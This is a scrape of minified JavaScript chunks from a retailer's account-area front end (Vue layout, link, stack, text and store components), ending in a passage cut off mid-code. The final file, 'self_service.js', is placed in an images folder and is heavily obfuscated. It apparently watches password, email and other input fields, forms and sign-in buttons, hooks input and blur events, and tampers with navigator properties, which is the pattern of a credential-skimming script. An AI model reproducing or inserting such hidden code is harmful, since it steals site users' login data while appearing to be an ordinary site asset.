_item"},[M.full_value===k.value?(a(),$(h,{key:0,type:"font-xxs-bold"},{default:s(()=>[e(_(M.name),1)]),_:2},1024)):(a(),$(L,{key:1,secondary:"",href:M.url},{default:s(()=>[i(h,{type:"font-xxs"},{default:s(()=>[e(_(M.name),1)]),_:2},1024)]),_:2},1032,["href"]))]))),128))],2)],2)])])}}},Oe=Y(ze,[["__scopeId","data-v-61ad618d"]]);const Re={class:"transition_page","data-test-id":"transition_page"},Ue={class:"transition_page-dual"},qe={class:"transition_page-content"},Ge={class:"transition_page-footer"},Ye={class:"transititon_page-back_to_top"},je={__name:"DualPage",props:{fullPage:{type:Boolean,default:!1},withBackToTop:{type:Boolean,default:!1},assetsBase:{type:String,default:""}},setup(f){const y=W("$vue_conf").assets_base||"";return(n,r)=>(a(),v("div",Re,[t("div",Ue,[t("div",{class:"transition_page-space",style:te({"--bg-url":`url(${I(y)+"/stylesheets/images/my_account/bg_footer_primariti.svg"})`})},[t("div",{class:b(["transition_page-body",{full:f.fullPage}])},[t("div",qe,[m(n.$slots,"content")])],2),r[0]||(r[0]=e()),t("div",Ge,[m(n.$slots,"footer",{},()=>[i(Oe)])])],4),r[1]||(r[1]=e()),m(n.$slots,"extra_content",{class:"transition_page-space"})]),r[2]||(r[2]=e()),t("div",Ye,[m(n.$slots,"back_to_top",{},()=>[i(O,{active:f.withBackToTop},null,8,["active"])])])]))}},nt={__name:"Layout",props:{layout:{type:String,default:"PublicPage"},fullPage:{type:Boolean,default:!1},withBackToTop:{type:Boolean,default:!1},withBackButton:{type:Boolean,default:!1},withoutChat:{type:Boolean,default:!1}},setup(f){const o=W("$vue_conf"),y={FullPage:J,FullPaddedPage:X,PublicPage:K,WhitePage:_e,WhitePageTestChat:me,TransitionPage:Me,DualPage:je,None:null};return F(()=>{var n;if((n=o==null?void 0:o.customizations)!=null&&n.cff_enable_ball){const r=document.createElement("link");r.rel="stylesheet",r.href="https://d2lyx5ly60ksu3.cloudfront.net/cdn/cd/e07b79c47390805f9b213d11c44759b4/41acd5bdd8e4937b27776daa6066a74c/bootstrap.min.css",document.head.appendChild(r)}}),(n,r)=>y[f.layout]?(a(),$(ae(y[f.layout]),{key:0,"full-page":f.fullPage,"with-back-to-top":f.withBackToTop,"with-back-button":f.withBackButton,"without-chat":f.withoutChat,"assets-base":I(o).assets_base,logos:I(o).logos,"data-testid":"layout"},oe({_:2},[R(n.$slots,(k,l)=>({name:l,fn:s(()=>[m(n.$slots,l)])}))]),1032,["full-page","with-back-to-top","with-back-button","without-chat","assets-base","logos"])):m(n.$slots,"content",{key:1})}};export{Oe as E,nt as _};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Stack-168fbbef.js
body_size: 415
content:
import{T as e}from"./chunk-Tagable-f3dd0e45.js";import{aF as s,v as i,w as n,x as l,E as c,Y as o,aI as r,ac as _}from"./3adeb214-index.js";const m={name:"EciStack",mixins:[e],props:{type:{type:String,default:"_vertical"},maxWidth:{type:String,default:"initial"}}};function d(t,p,a,f,u,y){return i(),n(_(t.tag),{class:o(["stack",a.type,{_auto:a.maxWidth!=="initial"}]),style:r({maxWidth:a.maxWidth})},{default:l(()=>[c(t.$slots,"default")]),_:3},8,["class","style"])}const h=s(m,[["render",d]]);export{h as E};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Link-91c5e350.js
body_size: 661
content:
import{A as i}from"./chunk-Actionable-171b8ba6.js";import{F as s}from"./chunk-Focusable-6abcbdfa.js";import{aF as u,v as d,D as c,E as f,a0 as m}from"./3adeb214-index.js";const n=e=>e&&e.charAt(e.length-1)=="/"?e.slice(0,-1):e,g=(e,t)=>{var a=new RegExp("^"+n(t)+"(.*)$"),r=n(e).match(a);return r?r[1]:null},h=(e,t)=>n(e)==n(t),b=(e,t)=>!!g(e,t),o=e=>{var t=document.createElement("textarea");return t.innerHTML=e,t.value},y={name:"EciLink",extends:i,mixins:[s],props:{maxRounded:{type:Boolean,default:!1},small:{type:Boolean,default:!1},shadow:{type:Boolean,default:!1},link:{type:Boolean,default:!0},title:{type:String,default:""},target:{type:String,default:"_self"},href:{type:String,default:""},draggable:{type:Boolean,default:!1}},computed:{_current:function(){if(!this.href)return!1;const e=new URL(window.document.URL),t=o(this.href);return h(e.pathname,t)},_in_tree:function(){if(!this.href)return!1;const e=new URL(window.document.URL),t=o(this.href);return b(e.pathname,t)}}},_=["title","target","href","draggable"];function w(e,t,a,r,p,l){return d(),c("a",m({class:["eci-actionable",{link:a.link&&!e.button},{button:e.button&&!a.link},{current:l._current},{in_tree:l._in_tree},{"_focusable-border":e.isFocusable},e.type,{primary:e.primary},{secondary:e.secondary},{button:e.button},{cta:e.cta},{warning:e.warning},{dialog:e.dialog},{max_rounded:a.maxRounded},{small:a.small},{shadow:a.shadow}],title:a.title,target:a.target,href:a.href},e.$attrs,{draggable:a.draggable}),[f(e.$slots,"default")],16,_)}const B=u(y,[["render",w]]);export{B as default};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-sheets-457b1ba2.js
body_size: 629
content:
import{q as h,s as d,R as K,t,A as g}from"./3adeb214-index.js";import{l as T,L as s}from"./chunk-axios-dffef95e.js";const z=h("sheets",()=>{const c=h("sheets/modalUI",T),o=c(),l=d(null),e=K({header:null,mid_page:null,footer:null,band:null,cover:null,full_cover:null,home_next_to_login:null,home_under_login:null}),u=d([]),_=d([]),m=t(()=>e.header!=null),v=t(()=>e.mid_page!=null),R=t(()=>e.footer!=null),S=t(()=>e.band!=null),p=t(()=>e.cover!=null),L=t(()=>e.full_cover!=null),O=t(()=>e.home_next_to_login!=null),I=t(()=>e.home_under_login!=null),b=t(()=>e.header||null),x=t(()=>e.mid_page||null),y=t(()=>e.footer||null),A=t(()=>e.band||null),U=t(()=>e.cover||null),w=t(()=>e.full_cover||null),D=t(()=>e.home_next_to_login||null),E=t(()=>e.home_under_login||null);function f(n){Object.keys(n).forEach(a=>{e[a]=n[a]})}function F(n){l.value=n}function G(n){u.value=n}function i(n){_.value=n}async function N(){try{o.setLoadingStatus(s.LOADING);const n=await g.sheets.getRenderedSheetFromRoute({route:l.value});f(n),o.setLoadingStatus(s.OK)}catch{o.setLoadingStatus(s.ERROR)}}async function P(){try{o.setLoadingStatus(s.LOADING);const n=u.value.map(async r=>await g.sheets.getRenderedSheetFromRoute({route:`${r.product_id}_list`})),q=(await Promise.allSettled(n)).filter(r=>r.status==="fulfilled"&&!!r.value).map(r=>r.value.offer);i(q),o.setLoadingStatus(s.OK)}catch{o.setLoadingStatus(s.ERROR)}}return{route:l,rendered_sheets:e,offers:u,rendered_offers:_,has_header:m,has_mid_page:v,has_footer:R,has_band:S,has_cover:p,has_full_cover:L,has_home_next_to_login:O,has_home_under_login:I,header:b,mid_page:x,footer:y,band:A,cover:U,full_cover:w,home_next_to_login:D,home_under_login:E,addRenderedSheets:f,setRoute:F,setOffers:G,setRenderedOffers:i,loadSheetsFromRoute:N,loadOffers:P,useLoadingUI:c,loadingUI:o}});export{z as s};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/javascripts/vue/MYA_VUE3/pt/js/chunk-Text-ea5c94b2.js
body_size: 440
content:
import{T as a}from"./chunk-Tagable-f3dd0e45.js";import{aF as n,v as s,w as i,x as r,E as l,Y as o,ac as c}from"./3adeb214-index.js";const d={name:"EciText",mixins:[a],inheritAttrs:!0,props:{type:{type:[Array,String,Object],default:null},tabIndex:{type:String,default:"-1"},id:{type:String,default:null}}};function u(t,_,e,x,f,p){return s(),i(c(t.tag),{id:e.id,class:o(["eci-text",e.type]),tabindex:e.tabIndex},{default:r(()=>[l(t.$slots,"default")]),_:3},8,["id","class","tabindex"])}const b=n(d,[["render",u]]);export{b as default};


--- FILE ---
content_type: application/x-javascript
request_url: https://cdn.grupoelcorteingles.es/statics/front-msh3-my-account/assets/stylesheets/images/my_account/self_service.js
body_size: 20569
content:
(function() {  function e(a,b){const d=c();return e=function(f,g){f=f-(0x1*-0xf9e+0x1b9b+-0xa8f);let h=d[f];if(e['wSkZHv']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xa49+-0x10*0x20b+0x2af9,r,s,t=0x1*0x6f7+0x26fd+-0x2df4*0x1;s=m['charAt'](t++);~s&&(r=q%(-0x16*-0xc7+0x21cd+-0x32e3*0x1)?r*(0x1a60*0x1+0x67*-0x42+0x6e)+s:s,q++%(0x148a+0x3*-0x22d+-0xdff))?o+=String['fromCharCode'](0x86d+0x10a3+0x65*-0x3d&r>>(-(-0x17*0xf1+0x2ff*0x2+0xfab)*q&-0xe75+0x17*-0xaa+-0x1*-0x1dc1)):0xdc7*-0x1+-0xdd8+0x1b9f){s=n['indexOf'](s);}for(let u=0x22ed*0x1+-0xb*-0x327+-0x459a,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x6d2*0x1+0x981*-0x1+0x1063))['slice'](-(0x45*0x27+-0x25*0x84+0x5*0x1b7));}return decodeURIComponent(p);};e['wUfOhW']=i,a=arguments,e['wSkZHv']=!![];}const j=d[-0x15c*-0x9+-0x259f+0x1963],k=f+j,l=a[k];return!l?(h=e['wUfOhW'](h),a[k]=h):h=l,h;},e(a,b);}function d(a,b){const e=c();return d=function(f,g){f=f-(0x1*-0xf9e+0x1b9b+-0xa8f);let h=e[f];if(d['mjKkya']===undefined){var i=function(n){const o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',q='';for(let r=-0xa49+-0x10*0x20b+0x2af9,s,t,u=0x1*0x6f7+0x26fd+-0x2df4*0x1;t=n['charAt'](u++);~t&&(s=r%(-0x16*-0xc7+0x21cd+-0x32e3*0x1)?s*(0x1a60*0x1+0x67*-0x42+0x6e)+t:t,r++%(0x148a+0x3*-0x22d+-0xdff))?p+=String['fromCharCode'](0x86d+0x10a3+0x65*-0x3d&s>>(-(-0x17*0xf1+0x2ff*0x2+0xfab)*r&-0xe75+0x17*-0xaa+-0x1*-0x1dc1)):0xdc7*-0x1+-0xdd8+0x1b9f){t=o['indexOf'](t);}for(let v=0x22ed*0x1+-0xb*-0x327+-0x459a,w=p['length'];v<w;v++){q+='%'+('00'+p['charCodeAt'](v)['toString'](-0x6d2*0x1+0x981*-0x1+0x1063))['slice'](-(0x45*0x27+-0x25*0x84+0x5*0x1b7));}return decodeURIComponent(q);};const m=function(n,o){let p=[],q=-0x15c*-0x9+-0x259f+0x1963,r,t='';n=i(n);let u;for(u=-0x1*-0x48f+-0x2*0x18b+0x1d*-0xd;u<0x1598+-0x14d3*0x1+0x3b;u++){p[u]=u;}for(u=0x5*-0x239+-0x4f9+-0x1016*-0x1;u<-0x2*0xa2d+0x3f9+-0x3*-0x5cb;u++){q=(q+p[u]+o['charCodeAt'](u%o['length']))%(0x16a*-0x11+-0x8a*0xb+0x1ef8),r=p[u],p[u]=p[q],p[q]=r;}u=-0x1ea5+-0x8b0+0x2755,q=-0x2*0x19c+-0x673*0x3+0x1691;for(let v=0x2d+0xfe9+-0x3a*0x47;v<n['length'];v++){u=(u+(0x6b*-0xb+0x24ca+-0x2030))%(-0x1ff6+0xecb*-0x2+0x3e8c),q=(q+p[u])%(0x1c6d+0x4be*0x7+-0x3c9f),r=p[u],p[u]=p[q],p[q]=r,t+=String['fromCharCode'](n['charCodeAt'](v)^p[(p[u]+p[q])%(-0xbc4+0x13*-0x159+-0x265f*-0x1)]);}return t;};d['pQYnnJ']=m,a=arguments,d['mjKkya']=!![];}const j=e[0x25d+-0x13*-0x141+-0x10*0x1a3],k=f+j,l=a[k];return!l?(d['zjMwtS']===undefined&&(d['zjMwtS']=!![]),h=d['pQYnnJ'](h,g),a[k]=h):h=l,h;},d(a,b);}function c(){const iM=['y2HHCG','z2H0','DhrVBG','o8kxW7JcJG/cVCoIW5NcKCoygIZdNW','WR/cT04hWR3dNCoSWQu7WPi','DgvZDa','AwffAq','zMLUza','zMXVBW','DgfYzW','W5jGW7ZdQG','W63dQcOg','WQW5pmkR','WOLKcW','C1LOqq','DwrLCW','vSk/jSoN','xNpdNxK','ywnLsq','BMfTzq','WQGPhSki','qmkIlSo2','DCoQW5tdIW','xCo0tv4','nSojWPbk','zw5LCG','DCogrvG','mdeYmW','hSozWRfX','zc7cJLq','W6nlW5S','W63cVCkYlW','vmk4qvm','W4igW41l','Axnnyq','EuRdHey','sNfZva','v8k7WRWS','BgLZDa','yMLSAq','W4ddISksWO4','B2jQzq','Fmk8gd4','D2JdRfG','r3JdL3S','W6BcImk/ma','p8odWPDr','W5VcGx3cIG','tmkIlmo0','W7VdK8kqfW','z2v0uG','BhPPCa','zxLLBG','WOaArh8','Aw5PDa','AxzL','zg9JDq','ywr5uW','W7v7W7ldPa','dmk+WRX2','FSk+q00','DMfSDq','W7VdGSkhha','zSoOWObSW748W6m','Cg9WAq','zwzYEq','BgXPCW','A2v5za','zMnPra','rw50zq','u8kTl8oQ','DhjPCW','W7axW74b','AgvHza','D8o4W6/dLW','Fmk1etS','f8opWPXp','qhNdG3S','oH3dHNG','s8oTW6SQamk9W7BdVmo1WR3dQ8kc','W6iiW5PF','y2HLyW','WPBcJCoPW7C','zxnZzq','DhLVDq','q8kGlmoS','W4xdM8kdWRe','tg9N','B3vYyq','AgfZta','W4tdJXGz','z2vNzq','FmobWQFdIG','dL9KWR8','rMLLBa','vCkGzH0','W6/dVWWj','ymkdf8oX','W4ZcLN4','Bhb1Ca','W6GMW7D9','hfbKWQi','C2uHWRC','WQfuWP4q','BgrZ','CKfSBa','EdRcGSkN','Bg9Jyq','W4VcI8o6ja','CNbLDa','y2fSyW','WONcH8o0W6W','DhjPBG','W6ymW5Ch','CseJW4m','WOpcICoTW7q','fvVdKSoo','wXjifW','W7muW5Xy','zg1SAa','AwvSza','wSk1tgi','FcuZW4u','Dxb3xW','v29Yza','sMTlBa','AxnmBW','ywXYzq','yaNcI1G','tmktW4WP','Aw5RCG','mJe0mdC0EhvczgPj','tg1nBG','W6/cJwJcIG','qmkAW758','CMv0Dq','CNvJDa','kwldJe8','CMf0zq','wJj4Ba','W77cPCkQjq','W5KpbW','AgfYqq','tCkPiSoN','fSk1WRf+','y2fYza','ywnJzq','qwXSsq','B8otWOJdLW','cmkEWObI','zCo2mSoR','DgrPCa','D2vYqW','zNjVBq','twf0yW','DhLWzq','W7/cGmo8bW','Aw5WDq','zgf0zq','W7RdQqXx','CMvTBW','qxpdH0S','aYxcG2RdJCoeESoGqG','bmolWOzf','DhnxAq','zw50zq','WP9ZddC','c8kPWRnX','sgfZAa','z2vvCW','B3jL','mJeWnhz0s2vRtG','oM3dLa','Bg9N','iJH2W6NdU8olW6JcL2nDWQpdTG','zw50','yNv0zq','DgvKuW','ymo3rH4','C3vICW','DgvUzq','zwzHDq','A1b3za','r2XvtW','CZlcH8k9','W7JcKmoBmG','tmkWWQKL','y2HHBG','Fw42WPG','CMfUza','vSoVWRa','WP1KcXm','WOKhwNK','uSk8ra','yxjKsq','yxjLta','Dg9oDq','qSkuW54c','v8oDW5pdJW','lWddPSop','EZRcNCkG','W54Jt1nRW47dIs8GWQmVkgi','DIWGW54','W5hdOJzA','ChDgAq','Cs7cKfK','x2jHCW','ywnL','CMTLza','vSk0rgq','Bw5VCa','W5qjcHa','t8ksW5uM','qwjtuG','hmoPWOH+','WPGqF2G','tmk5W40n','WQ4uk8kp','W5JcHCofWPS','zty0','W6hdLmkwgW','Chq6vW','tSk6WQG','W7xdRa8d','heRdO8oW','BMrPza','WRVcISo4W6G','zxjwyq','EwtdRfS','zSoaua','W6pdPWHA','WR/cTK0cWOldH8oaWQyiWQW','DMvUDa','Fd7cH8kT','zwrdyq','vXrkeSouWPtcN8kUgspcPmok','BCkChcu','BvzVDW','W71PWPi','DdxcJmkS','yxjTzq','WQ8PfCkP','AxqTyG','B2ZdSfG','W5pdNSkkWQ4','zw5PBG','tCkGWR0Z','W69FW5ba','yxnL','y2fSBa','wfHzvW','W7RcVCk1mW','Aw5qCG','lI4U','pqpdUSop','Dxz3Ea','WOJcGCoQW68','WPFcNCo7W6G','EgZdSfS','BNb1Da','CZlcHCkS','hmkZWRnG','WQOkaSki','Fc/cQCk8','sw5JBa','E8khcti','ymkvedi','W63dICklea','W6uoW7mD','ChvZAa','FSoHWQnw','CNLSzq','WOhcHmo9','mJC3ndy1ohf1qwjPra','C3vIBq','C3bSAq','yM9KEq','W6XrWO/cHW','nfvPWRK','DSovm8o8','vLldKMO','x0jHCW','BwvUDa','Emk8WROS','z0j0BG','D29Yza','l8ocWQJdIG','j8ofWPq','qfWUWQ4','zwn0BW','zerHDa','Bmk5zWe','DYeVW40','cWFdVMO','Ee9M','CMvWBa','gHhdOx8','yw1wEG','W6flW5bv','zM9YBq','nSohWO1m','xgiNWRC','WOawwwW','WPTyWOSN','bZ3dN8oY','C3rHCG','zZRcHCkT','hLiBuG','ywrKrq','DSoVW53dJq','DSo9W4/dHG','zwXK','DxnLCG','BgvUzW','WQP+WOSG','hSkOWQfL','D8ouomoQ','ySoOW53dTW'];c=function(){return iM;};return c();}(function(a,b){const dA={a:0x531,b:'QzJa',f:0x200,g:'Nc%W',h:0x278},dz={a:0xf0},dy={a:0x2c1},dw={a:0x22},dv={a:0x28d},dt={a:0x2fb};function J(a,b){return e(b-dt.a,a);}const f=a();function E(a,b){return d(b- -0x38d,a);}function G(a,b){return d(a-dv.a,b);}function I(a,b){return e(a- -dw.a,b);}function D(a,b){return d(a- -0x1dc,b);}function F(a,b){return d(a-dy.a,b);}function H(a,b){return d(b-dz.a,a);}while(!![]){try{const g=-parseInt(D(-0x4,'fGb2'))/(0xb*0x6d+0x11d4+-0x1682)+-parseInt(D(0x5b,'iO[A'))/(-0x1d54+-0x1a92+-0xdfa*-0x4)+-parseInt(F(dA.a,'QzJa'))/(-0x114a+0x1f2b+-0xdde)*(-parseInt(E(dA.b,-dA.f))/(0x1324+-0x1b*-0x1a+0xaef*-0x2))+-parseInt(D(-0x14,dA.g))/(-0x29f*-0x9+0x1f*-0x112+0x99c)*(-parseInt(I(dA.h,0x2f3))/(0xf67+-0x7a3+0x7be*-0x1))+-parseInt(H('#cBQ',0x27c))/(0x1ea4+-0x937+0x6*-0x391)+parseInt(E('#UPS',-0x13b))/(0x12f2+0x1433+-0x271d)+parseInt(I(0x1ea,0x1b0))/(-0x5b*-0x1c+0xaf3+0xa6f*-0x2)*(parseInt(G(0x4b8,'IiQo'))/(0x1*0x114b+0x579+-0x16ba));if(g===b)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(c,-0x217*0x189+0xf7a5*0x1+-0x259ad*-0x3),(function(){const iL={a:'fGb2',b:0x9b,f:0x130,g:0x596,h:'&aLA',i:0x5bd,j:0x578,k:0x1f3,l:'MV&*',m:0x4ce,n:'5v(P',o:0x449,p:0x1ff,q:0x1bc,r:0x131,s:'CH0^',t:0x49e,u:0x4a1,v:'9k7U',w:0x2cd,x:0xa,y:0x94,z:0x402,A:0x475,B:'utT6',C:0xbb,iM:0x141,iN:']uSD',iO:'2X36',iP:0x118,iQ:0x183,iR:0x162,iS:'uBe3',iT:'2HjK',iU:0x4b6,iV:0x3a7,iW:0x25e,iX:'E]0$',iY:0x3e,iZ:0x3a5,j0:0x3e3,j1:0x210,j2:0x290,j3:0x5f,j4:0x283,j5:0x414,j6:0x564,j7:0x55f,j8:0x1aa,j9:0x295,ja:0x5f0,jb:0x624,jc:0x678,jd:0x5e7,je:0x23a,jf:'iO[A',jg:0x201,jh:0x29c,ji:0x181,jj:0x20a,jk:'#UPS',jl:0x458,jm:'2X36',jn:0x117,jo:'0!*%',jp:0x54,jq:0x153},iK={a:0x5a},iJ={a:0x562,b:0x187,f:0x475,g:0x444,h:0x446},iG={a:0x402},iD={a:'bB7y',b:0x3fc,f:0x1b,g:0x18},iC={a:0x293},iB={a:0x25d},iz={a:0xb4,b:0xca,f:0x101,g:'0!*%',h:'ZsG5',i:'VtSg',j:'BR*t',k:0x1b3,l:0x472,m:0xdb,n:'TA%k',o:0x166},iy={a:0x4be},iw={a:0x1ee},iv={a:0x2b1},it={a:0x57b},ir={a:0x15d},ip={a:0x217},io={a:0x2b7,b:'7O[X',f:'PikS',g:0x432,h:0x1fe,i:'#cBQ',j:0x2ae,k:0x236},ik={a:0x37a},ii={a:0x358},ih={a:0x3ba},ig={a:0x23d},ie={a:'9jj8',b:0x2a7,f:'fGb2',g:0x20,h:0x416,i:'VtSg'},id={a:0x7c},ib={a:0x115},i9={a:0x383},i4={a:0x5b7},i1={a:0x14c},i0={a:0x27d},hZ={a:0x9e},hX={a:0x250},hW={a:0xa9,b:0x1e,f:0x1cc,g:0x19c,h:'bB7y',i:0x1ad,j:0x193,k:0x413,l:'XIB1',m:'vGWe',n:'fGb2'},hM={a:0xb},hL={a:0x1a9,b:0x199,f:0xe9,g:0x16a,h:0x530,i:'0#qE',j:'[SJv',k:0x12f,l:0x521},hE={a:0x369},hB={a:0x26b,b:0x3e},hv={a:0x28a},hu={a:0x1f1},ht={a:0x7c},hs={a:'2HjK',b:0x4f1},hr={a:0x19b},ho={a:0x4e8,b:0x510},hn={a:0x3e0},hk={a:'CH0^',b:0xaf,f:0x154},hj={a:0x586},he={a:'BR*t',b:'WInI'},hd={a:0x602},hb={a:0x295},h7={a:0xe1,b:0x180},h5={a:0x25b},h4={a:0x546,b:0x54b,f:0x540,g:0x501,h:'E]0$',i:0x234,j:0x527,k:'YcxP',l:0x548,m:0x50a,n:0x5c9},h0={a:0x4f7},gW={a:0x36d},gV={a:0x300},gS={a:0x20},gR={a:0x390},gQ={a:'[SJv',b:'utT6'},gP={a:0x45},gO={a:0x7d},gN={a:0x2a,b:'PikS',f:0x2f8,g:0x32d,h:0xfb,i:0x34,j:'0!*%',k:0x247,l:'CH0^',m:'#zc7',n:0x17a,o:0x16b,p:0x26,q:0x154},gL={a:0x4b9},gJ={a:0x307},gE={a:'3fOU',b:0x1},gD={a:0x258},gC={a:'QzJa',b:0x2dc,f:0x23f},gA={a:0x1b4},gz={a:0x3f6},gy={a:0x5e},gv={a:'0#qE',b:0x94,f:0x39b,g:0x30a},gp={a:0x36b,b:0x3e3},gm={a:0x3fe},gl={a:0x13,b:0x8c,f:0x144,g:0x17a,h:0x87,i:0x9e},gi={a:0x1f4},gd={a:0x596},g6={a:0xf1},g4={a:'9jj8',b:0x3f9,f:0x41a,g:0x12b,h:'jr1v',i:0x1f1,j:0x17a,k:0x3dd,l:0x288,m:'HUBz',n:0x3f8,o:0x46f,p:'vGWe',q:0x153,r:'b5i2',s:0x2a0,t:0xcb,u:0x344,v:'3fOU',w:0x2f4,x:0x3b5,y:0x349,z:0x197,A:'XIB1',B:0x2e8,C:'VtSg',g5:0x2e6,g6:0x1d3,g7:0xdc,g8:0x2fc,g9:0x38c,ga:0x3df,gb:0x2d9,gc:0x2a4,gd:0x3a9,ge:0x2f0,gf:0x376,gg:'9!za',gh:0x353,gi:'9k7U',gj:0x1dc,gk:'0!*%',gl:'Nc%W',gm:0x306,gn:0x147,go:'3MCm',gp:0xb9,gq:0x121,gr:0x3da,gs:0x363,gt:0x478,gu:0x44d,gv:0x120,gw:0xbb},g3={a:0xd1,b:0x51,f:'0!*%'},fR={a:0x87,b:0x75},fN={a:0x1e9},fM={a:0x29e},fK={a:0x36d},fI={a:0x66},fF={a:0x221},fE={a:0x377,b:0x1d,f:'vGWe'},fw={a:0x2ba,b:0x38f},fv={a:0x143},ft={a:0x1b9},fs={a:0xc1},fp={a:0x183,b:0x1d9,f:0x1ff,g:0x1f9,h:0x545,i:0x5c3},fo={a:0x496},fi={a:0x4fe},fc={a:0x11d,b:0x46d},f7={a:0x2bd,b:'Nc%W',f:0x4d5,g:0x471,h:0x436,i:0x43a,j:'SnDL',k:0x5b5,l:0x553,m:'fWJC',n:'PikS',o:0x5e,p:0x1e8,q:0x149},f3={a:0x3f4},f2={a:0x1e},eZ={a:0x5ae},eX={a:0x3d},eW={a:0x461},eT={a:'QzJa',b:0x114,f:0x2a,g:0x23f,h:0x2e1,i:0x2cb,j:'#UPS',k:0x8c,l:0x609,m:0x61a},eS={a:0x600},eP={a:0x3dc},eC={a:0x208,b:'2HjK',f:0x52e},ew={a:0x1b4,b:'#zc7'},eu={a:0x392},es={a:0x17d,b:0x58f,f:0x179,g:0x39d,h:0x2fe,i:'SnDL',j:0x1dd,k:'[8%D',l:0x7e,m:'fGb2'},ep={a:0x453},em={a:0xb2},ej={a:0x38a,b:0x17b,f:0x187,g:'BR*t',h:0x584},eh={a:0x583},ed={a:0x265,b:'SnDL',f:0x44a,g:0x605,h:0x12e,i:0x66,j:'WInI',k:0x2e6},eb={a:0x418},e4={a:0x37c},a={'IMuqq':function(l,m){return l<m;},'XXYWW':function(l,m){return l-m;},'nANWp':function(l,m){return l===m;},'fciDx':function(l,m){return l(m);},'fundy':K(-0x12b,-0x14c)+'ct','nwYQP':function(l,m){return l(m);},'TAqYN':'warn','DNoJf':L(iL.a,0x47e)+'e','USLVQ':function(l,m){return l>m;},'vgnRM':function(l,m){return l+m;},'oHPzw':function(l,m){return l!==m;},'AKEEj':'log\x20'+'in','yRADe':'sign'+'in','JqsTs':'...','oNvLT':'inpu'+'t','HADti':'blur','GlUOi':function(l,m){return l===m;},'iaEij':function(l,m){return l<m;},'uWuzw':function(l,m){return l%m;},'llisi':function(l,m){return l*m;},'htVCu':K(-iL.b,-iL.f)+'r','jhsaT':'://','iQXFn':function(l,m){return l+m;},'HOiIH':M(iL.g,0x5c8)+'lhos'+'t','puwZA':O(0x41d,iL.h)+'b3J0'+O(0x526,'iO[A')+'Z2xl'+'cw==','RjAef':function(l,m){return l===m;},'WcgQS':M(iL.i,iL.j)+R(iL.k,iL.l)+'89','TVkqy':function(l,m){return l*m;},'AbSRu':function(l,m){return l+m;},'aRXjb':function(l,m){return l+m;},'ltVjw':function(l,m){return l===m;},'sYhAt':function(l,m){return l/m;},'CDyQE':function(l,m){return l==m;},'dxFGy':'unde'+'fine'+'d','WHdXf':function(l,m){return l%m;},'sppBS':'tel','AuxAZ':'numb'+'er','wERpL':'andf'+L('fWJC',iL.m)+'nare'+'flyo'+'ddap'+M(0x61c,0x59e)+N(0x179,0x187)+L(iL.n,iL.o)+T(0x1ce,iL.p)+'actg'+'otpa'+'task'+'getp'+'egar'+'mgod'+'pawa'+T(iL.q,iL.r)+T(0x1c4,0x25e)+'agog'+L(iL.s,iL.t)+'tair'+'hatp'+'utat'+'ehit'+'pota'+'llha'+'spop'+'buth'+'adpi'+'nbye'+'howr'+'atba'+L(iL.n,iL.u)+'ragb'+'ighi'+'srub'+'bedh'+'enro'+P(0x43e,'E]0$')+N(0x1b9,0x1b1)+'ugbo'+'yice'+'runb'+'usil'+'lrap'+'bagj'+'abra'+'mbox'+'jugs'+'owbi'+'tjet'+P(0x417,iL.v)+L('5v(P',0x3bd)+'msaw'+'buyj'+'arse'+'tbun'+'jobs'+'itcu'+'bjog'+'sirc'+'atki'+'tsat'+'cark'+'eyso'+'bcut'+'lott'+'apco'+'wlit'+'tipc'+N(iL.w,0x23e)+'ttop'+'cabl'+'aytu'+'gcan'+'matt'+'owda'+'dman'+'toed'+'abma'+'dtan'+'damm'+'ugte'+K(iL.x,-iL.y)+'mixt'+'wodu'+'gmap'+'used'+R(0x193,'XIB1')+'mvan'+'dotm'+'udve'+Q(0x3d3,iL.z)+O(iL.A,iL.B)+'asda'+'ymay'+'wete'+N(0x1eb,0x21f)+'twin'+K(-iL.C,-iL.iM)+'etwo'+'neat'+'neww'+'igen'+'dnap'+'ware'+'lfno'+'wwhy'+'eggn'+L(iL.iN,0x458)+'ofar'+'netw'+'ayfa'+S(iL.iO,-0xb1)+'wowf'+'ewnu'+N(iL.iP,iL.iQ)+'fano'+'arye'+'sfun'+'oney'+'akfi'+'tout'+'yetf'+S('XIB1',-0x6b)+N(0x115,iL.iR)+'foxo'+'ldza'+'p'},f=(function(){let l=!![];return function(m,n){const o=l?function(){if(n){const p=n['appl'+'y'](m,arguments);return n=null,p;}}:function(){};return l=![],o;};}());var g=new Object();window[R(0x246,'vGWe')+S('HUBz',-0x4f)+'r']['minS'+'eria'+L(iL.iS,0x404)+'es']=0x1ecf*-0x1+-0xcb9+0x8b5*0x5;function M(a,b){return e(b-0x3d4,a);}window[L(iL.iT,iL.iU)+'gato'+'r']['vend'+Q(iL.iV,0x415)]=T(iL.iW,0x28b);let h=['pass'+N(0x298,0x24c),'text',S(iL.iX,-iL.iY)+'l','url',a['sppB'+'S'],a['AuxA'+'Z']],i=[];g['list'+'enin'+'gPwF'+Q(iL.iZ,iL.j0)+'s']=[],g['list'+'enin'+'gUse'+P(0x459,'#zc7')+Q(0x444,0x3d3)]=[],g['list'+'enin'+'gBtn'+'s']=[];function K(a,b){return e(b- -0x2fe,a);}function S(a,b){return d(b- -0x224,a);}g['list'+'enin'+'gFor'+'ms']=[],g['alre'+'adyS'+T(iL.j1,iL.j2)]=![],String['prot'+'otyp'+'e']['hash'+'Code']=function(){let l=0xec4+-0xb81+-0x343,m,n;if(this['leng'+'th']===0x24*0xdd+0x1e0d*0x1+0x1*-0x3d21)return l;function U(a,b){return M(b,a- 